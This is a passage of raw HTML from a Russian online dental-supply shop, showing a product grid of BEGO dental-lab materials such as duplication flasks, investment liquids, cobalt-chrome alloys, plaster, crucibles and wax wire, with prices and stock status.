                                                                        <option value="http://dentany.ru/bego/?limit=15" selected="selected">15</option>
                                                                                                <option value="http://dentany.ru/bego/?limit=25">25</option>
                                                                                                <option value="http://dentany.ru/bego/?limit=50">50</option>
                                                                                                <option value="http://dentany.ru/bego/?limit=75">75</option>
                                                                                                <option value="http://dentany.ru/bego/?limit=100">100</option>
                                                            </select>
            </div>
            <div class="sort">Сортировать:                <select id="input-sort" onchange="location = this.value;">
                                                                        <option value="http://dentany.ru/bego/?sort=p.sort_order&amp;order=ASC">По умолчанию</option>
                                                                                                <option value="http://dentany.ru/bego/?sort=pd.name&amp;order=ASC">По имени (A - Я)</option>
                                                                                                <option value="http://dentany.ru/bego/?sort=pd.name&amp;order=DESC">По имени (Я - A)</option>
                                                                                                <option value="http://dentany.ru/bego/?sort=p.price&amp;order=ASC">По цене (возрастанию)</option>
                                                                                                <option value="http://dentany.ru/bego/?sort=p.price&amp;order=DESC">По цене (убыванию)</option>
                                                                                                <option value="http://dentany.ru/bego/?sort=p.model&amp;order=ASC">По модели (A - Z)</option>
                                                                                                <option value="http://dentany.ru/bego/?sort=p.model&amp;order=DESC">По модели (Z - A)</option>
                                                            </select>
            </div>
          </div>
     <div class="clearfix"></div>
                
  <div id="content" class="col-sm-12">

       
      <hr>
            <div id="oct-filter-tag"></div>
  <div class="mobile-category-header"></div>
  <div id="res-products">
    <div class="product-grid row">
            <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/dublirovanie-1/kolca-dlya-dublirovaniya-sinie-bolshie-4-sht"><img src="https://dentany.ru/image/cache/catalog/i/hg/of/55312cc6e90f0257b66d9f40fc7ccf33-450x600.jpg" title="Кольца для дублирования синие (большие), 4 шт" alt="Кольца для дублирования синие (большие), 4 шт" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("84290");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/dublirovanie-1/kolca-dlya-dublirovaniya-sinie-bolshie-4-sht">Кольца для дублирования синие (большие), 4 шт</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Кольца для дублирования синие (большие), 4 шт BEGO. Могут использоваться с любыми системами дублиров..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-orange">Заканчивается</span>
	        </div>
                           <div class="price">
                                 4 600.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('84290');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('84290');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('84290');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/bellavest-bellavest-sh-160h80"><img src="https://dentany.ru/image/cache/catalog/i/lm/fd/89b453674e34a9cb8df05dca4bc85d9c-450x600.jpg" title="Беллавест / Bellavest SH 160х80 " alt="Беллавест / Bellavest SH 160х80 " /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88436");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/bellavest-bellavest-sh-160h80">Беллавест / Bellavest SH 160х80 </a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">		    		      				 Термическая обработка: традиционный метод и метод "теплового удара".		 Отливка мо..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-orange">Заканчивается</span>
	        </div>
                           <div class="price">
                                 15 483.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88436');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88436');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88436');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/dublirovanie-1/wirosil-duplication-flask-l-dubliruyushaya-kyuveta-bolshaya"><img src="https://dentany.ru/image/cache/catalog/i/fn/lg/b784019d967c6659093578151e01e14a-450x600.jpg" title="Wirosil duplication flask L / Дублирующая кювета большая" alt="Wirosil duplication flask L / Дублирующая кювета большая" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88528");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/dublirovanie-1/wirosil-duplication-flask-l-dubliruyushaya-kyuveta-bolshaya">Wirosil duplication flask L / Дублирующая кювета большая</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">ВИРОСИЛ (WIROSIL) - система дублировочных кювет для силикона   Система отличается точным воспроизвед..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 388.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88528');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88528');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88528');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/dublirovanie-1/wirosil-duplication-flask-s-dubliruyushaya-kyuveta-malaya"><img src="https://dentany.ru/image/cache/catalog/i/fn/lg/b784019d967c6659093578151e01e14a-450x600.jpg" title="Wirosil duplication flask S / Дублирующая кювета малая" alt="Wirosil duplication flask S / Дублирующая кювета малая" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88527");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/dublirovanie-1/wirosil-duplication-flask-s-dubliruyushaya-kyuveta-malaya">Wirosil duplication flask S / Дублирующая кювета малая</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">ВИРОСИЛ (WIROSIL) - система дублировочных кювет для силикона   Система отличается точным воспроизвед..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 077.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88527');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88527');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88527');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/splavy-metally-pripoi-1/vironit-splav-wironit-extra-hard-1kg"><img src="https://dentany.ru/image/cache/catalog/i/ji/nn/3b638f85bba5750cb2d48fa2dbe616ae-450x600.jpg" title="Виронит Сплав / Wironit extra-hard 1кг" alt="Виронит Сплав / Wironit extra-hard 1кг" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83922");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/splavy-metally-pripoi-1/vironit-splav-wironit-extra-hard-1kg">Виронит Сплав / Wironit extra-hard 1кг</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Сплав Wironit для бюгелей, Co (63%), Cr (30%), Mo (5%) 1кг..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 21 072.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83922');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83922');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83922');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/splavy-metally-pripoi-1/vironit-wironit-1kg"><img src="https://dentany.ru/image/cache/catalog/i/bl/nf/190d4cdd464a092cee91dab3e9c9d19e-450x600.jpg" title="Виронит / Wironit 1кг" alt="Виронит / Wironit 1кг" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88466");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/splavy-metally-pripoi-1/vironit-wironit-1kg">Виронит / Wironit 1кг</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Сплав Wironit для бюгелей, Co (64%), Cr (28,65%), Mo (5%) 1кг
Плотность [г/cm3] 8,2, Твердость по Ви..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 19 300.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88466');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88466');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88466');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/begosol-k-5l-begosol-k-5l"><img src="https://dentany.ru/image/cache/catalog/i/no/pg/5a0c702b6e9c6549caf40bd0574dd430-450x600.jpg" title="БегоСол К 5л / BegoSol K,  5л" alt="БегоСол К 5л / BegoSol K,  5л" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83874");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/begosol-k-5l-begosol-k-5l">БегоСол К 5л / BegoSol K,  5л</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">BegoSol K  - жидкость для замешивания паковочных материалов - WiroFine и BellaStar X. В зависимости ..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 9 000.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83874');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83874');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83874');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/aurofilm-100ml-sprej-aurofilm"><img src="https://dentany.ru/image/cache/catalog/i/ja/of/655beaf7d69f221b5e9f8f9917867612-450x600.jpg" title="Аурофилм 100мл спрей / Aurofilm" alt="Аурофилм 100мл спрей / Aurofilm" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88435");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/aurofilm-100ml-sprej-aurofilm">Аурофилм 100мл спрей / Aurofilm</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description"> Аурофильм (Aurofilm) - увлажняющая жидкость перед паковкой.
    
  
  
    
      
		 Создает водон..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 900.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88435');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88435');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88435');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/aurofilm-1l-aurofilm"><img src="https://dentany.ru/image/cache/catalog/i/an/bk/d2318c24097a7a3011f9a5a959cf9efe-450x600.jpg" title="Аурофилм 1л / Aurofilm" alt="Аурофилм 1л / Aurofilm" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88434");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/pakovochnye-massy-1/aurofilm-1l-aurofilm">Аурофилм 1л / Aurofilm</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description"> Аурофильм (Aurofilm) - увлажняющая жидкость перед паковкой.
    
  
  
    
      
		 Создает водон..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 190.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88434');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88434');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88434');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/gipsy-1/iv-klass-1/supergips-begostone-plus-12-kg"><img src="https://dentany.ru/image/cache/catalog/i/fi/jl/28c1b06838c0eb200238abd13389955e-450x600.jpg" title="Супергипс BegoStone plus, 12 кг " alt="Супергипс BegoStone plus, 12 кг " /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("90056");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/gipsy-1/iv-klass-1/supergips-begostone-plus-12-kg">Супергипс BegoStone plus, 12 кг </a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Гипс Бегостоун (BegoStone) - сверхпрочный гипс IV класса
Успешно применяется для сканирования моделе..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 10 100.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('90056');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('90056');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('90056');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/dental-devices/zubotehnicheskoe-oborudovanie-1/litejnoe-oborudovanie-1/tigli-fornax-1-sht"><img src="https://dentany.ru/image/cache/catalog/i/dg/ch/59a1e1b1ccaf972dccfd6e71dad586bd-450x600.jpg" title="Тигли Fornax, 1 шт" alt="Тигли Fornax, 1 шт" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83823");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/dental-devices/zubotehnicheskoe-oborudovanie-1/litejnoe-oborudovanie-1/tigli-fornax-1-sht">Тигли Fornax, 1 шт</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Керамические плавильные тигли для литейной установки Fornax, новая версия..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 786.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83823');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83823');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83823');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/splavy-metally-pripoi-1/viron-99-wiron-99-1kg"><img src="https://dentany.ru/image/cache/catalog/i/bl/dc/1ce2f8233e26a258c4a3db37fc402088-450x600.jpg" title="Вирон 99 / Wiron 99, 1кг" alt="Вирон 99 / Wiron 99, 1кг" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88431");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/splavy-metally-pripoi-1/viron-99-wiron-99-1kg">Вирон 99 / Wiron 99, 1кг</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">             		 Высокая стойкость к коррозии, благодаря плотному пассивному прилегающему слою 		 Био..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 27 544.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88431');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88431');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88431');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/vosk-1/voskovaya-provoloka-srednetverdaya-zelenaya-35-mm-wax-wire-s"><img src="https://dentany.ru/image/cache/catalog/i/fc/ai/83de2961e68e557c8a8fcbab4dd90f53-450x600.jpg" title="Восковая проволока среднетвердая зеленая 3.5 мм / Wax wire for sprues" alt="Восковая проволока среднетвердая зеленая 3.5 мм / Wax wire for sprues" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83999");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/vosk-1/voskovaya-provoloka-srednetverdaya-zelenaya-35-mm-wax-wire-s">Восковая проволока среднетвердая зеленая 3.5 мм / Wax wire for sprues</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Восковая проволока для литников (Wax wire for sprues)
Проволока удобна в работе.
Не гнется и выгорае..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 555.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83999');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83999');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83999');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/vosk-1/voskovaya-provoloka-srednetverdaya-zelenaya-40-mm"><img src="https://dentany.ru/image/cache/catalog/i/fc/ai/83de2961e68e557c8a8fcbab4dd90f53-450x600.jpg" title="Восковая проволока среднетвердая зеленая 4.0 мм" alt="Восковая проволока среднетвердая зеленая 4.0 мм" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("84000");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/vosk-1/voskovaya-provoloka-srednetverdaya-zelenaya-40-mm">Восковая проволока среднетвердая зеленая 4.0 мм</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Восковая проволока для литников (Wax wire for sprues)
Проволока удобна в работе.
Не гнется и выгорае..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 555.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('84000');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('84000');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('84000');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/vosk-1/voskovaya-provoloka-srednetverdaya-zelenaya-50-mm"><img src="https://dentany.ru/image/cache/catalog/i/fc/ai/83de2961e68e557c8a8fcbab4dd90f53-450x600.jpg" title="Восковая проволока среднетвердая зеленая 5.0 мм" alt="Восковая проволока среднетвердая зеленая 5.0 мм" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("84001");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/vosk-1/voskovaya-provoloka-srednetverdaya-zelenaya-50-mm">Восковая проволока среднетвердая зеленая 5.0 мм</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Восковая проволока для литников (Wax wire for sprues)
Проволока удобна в работе.
Не гнется и выгорае..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 555.00 р.                      </div>
                                <div class="product-buttons">
